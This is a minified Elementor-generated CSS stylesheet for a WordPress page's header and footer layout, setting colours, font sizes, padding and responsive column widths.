.elementor-element.elementor-element-662815c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-662815c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-438 .elementor-element.elementor-element-2025c3e .elementor-heading-title{font-size:15px;color:#ffffff;}.elementor-438 .elementor-element.elementor-element-a423ffd .elementor-heading-title{font-size:15px;color:#ffffff;}.elementor-438 .elementor-element.elementor-element-7bf1b8a .elementor-heading-title{font-size:15px;color:#ffffff;}.elementor-438 .elementor-element.elementor-element-6ab1cbd .elementor-heading-title{font-size:15px;color:#ffffff;}.elementor-438 .elementor-element.elementor-element-b5a4d82 .elementor-heading-title{font-size:15px;color:#ffffff;}.elementor-438 .elementor-element.elementor-element-d73568d .elementor-heading-title{font-size:20px;font-weight:bold;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-438 .elementor-element.elementor-element-1c64b44{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-item > a{font-size:15px;}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-a23bd83.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-a23bd83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button{background-color:#d11241;border-style:solid;border-color:#d11241;border-radius:0px 0px 0px 0px;box-shadow:3px 3px 10px 0px rgba(0,0,0,0.5);}.elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button:hover, .elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button:focus{background-color:#ffffff;color:#54595f;border-color:#d11241;}.elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button:hover svg, .elementor-438 .elementor-element.elementor-element-2ec1ece .elementor-button:focus svg{fill:#54595f;}.elementor-438 .elementor-element.elementor-element-7478313 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-7478313:not(.elementor-motion-effects-element-type-background), .elementor-438 .elementor-element.elementor-element-7478313 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004990;}.elementor-438 .elementor-element.elementor-element-7478313{border-style:solid;border-width:001px 0px 0px 0px;border-color:#d11241;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-7478313 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-438 .elementor-element.elementor-element-4ba729a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-9d66646.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-9d66646.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-438 .elementor-element.elementor-element-494ceb5 img{width:24%;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-a654686.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-a654686.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-438 .elementor-element.elementor-element-60f41e8{text-align:center;color:#ffffff;font-size:12px;}.elementor-bc-flex-widget .elementor-438 .elementor-element.elementor-element-4135e4f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-438 .elementor-element.elementor-element-4135e4f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-93f86e2{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-438 .elementor-element.elementor-element-93f86e2 .elementor-widget-container{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-438 .elementor-element.elementor-element-2853ddff{padding:50px 20px 20px 20px;}.elementor-438 .elementor-element.elementor-element-662815c{margin-top:70px;margin-bottom:0px;}.elementor-438 .elementor-element.elementor-element-7478313{padding:50px 20px 20px 20px;}.elementor-438 .elementor-element.elementor-element-4ba729a{margin-top:70px;margin-bottom:0px;}}@media(max-width:767px){.elementor-438 .elementor-element.elementor-element-2853ddff{padding:40px 15px 20px 15px;}.elementor-438 .elementor-element.elementor-element-ba876f4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-662815c{margin-top:40px;margin-bottom:0px;}.elementor-438 .elementor-element.elementor-element-135c40b{width:40%;}.elementor-438 .elementor-element.elementor-element-2025c3e .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-a423ffd .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-7bf1b8a .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-6ab1cbd .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-b5a4d82 .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-5ed4f3b{width:40%;}.elementor-438 .elementor-element.elementor-element-d73568d .elementor-heading-title{font-size:10px;}.elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-438 .elementor-element.elementor-element-1c64b44 .elementor-icon-list-item > a{font-size:10px;}.elementor-438 .elementor-element.elementor-element-a23bd83{width:40%;}.elementor-438 .elementor-element.elementor-element-2ec1ece > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-7478313{padding:40px 15px 20px 15px;}.elementor-438 .elementor-element.elementor-element-57bda79 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-4ba729a{margin-top:40px;margin-bottom:0px;}.elementor-438 .elementor-element.elementor-element-9d66646{width:40%;}.elementor-438 .elementor-element.elementor-element-494ceb5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-438 .elementor-element.elementor-element-a654686{width:60%;}.elementor-438 .elementor-element.elementor-element-4135e4f{width:60%;}}@media(min-width:768px){.elementor-438 .elementor-element.elementor-element-135c40b{width:26.14%;}.elementor-438 .elementor-element.elementor-element-5ed4f3b{width:40.524%;}}@media(max-width:1024px) and (min-width:768px){.elementor-438 .elementor-element.elementor-element-135c40b{width:40%;}.elementor-438 .elementor-element.elementor-element-5ed4f3b{width:40%;}.elementor-438 .elementor-element.elementor-element-a23bd83{width:40%;}.elementor-438 .elementor-element.elementor-element-9d66646{width:40%;}.elementor-438 .elementor-element.elementor-element-a654686{width:60%;}.elementor-438 .elementor-element.elementor-element-4135e4f{width:60%;}}